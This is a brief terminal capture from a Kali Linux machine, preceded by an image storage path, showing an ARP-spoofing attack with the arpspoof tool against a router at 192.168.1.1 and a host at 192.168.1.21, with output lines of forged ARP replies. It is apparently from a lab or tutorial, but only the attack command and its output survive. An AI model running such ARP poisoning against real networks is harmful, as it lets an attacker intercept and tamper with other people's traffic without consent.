 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo arpspoof -t 192.168.1.1 192.168.1.21
0:c:29:be:ed:5e 5c:62:8b:f5:6b:c8 0806 42: arp reply 192.168.1.21 is-at 0:c:29:be:ed:5e
0:c:29:be:ed:5e 5c:62:8b:f5:6b:c8 0806 42: arp reply 192.168.1.21 is-at 0:c:29:be:ed:5e
0:c:29:be:ed:5e 5c:62:8b:f5:6b:c8 0806 42: arp reply 192.168.1.21 is-at 0:c:29:be:ed:5e